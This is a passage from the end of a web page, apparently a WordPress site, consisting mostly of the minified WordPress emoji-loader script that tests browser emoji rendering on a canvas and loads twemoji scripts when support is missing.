n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>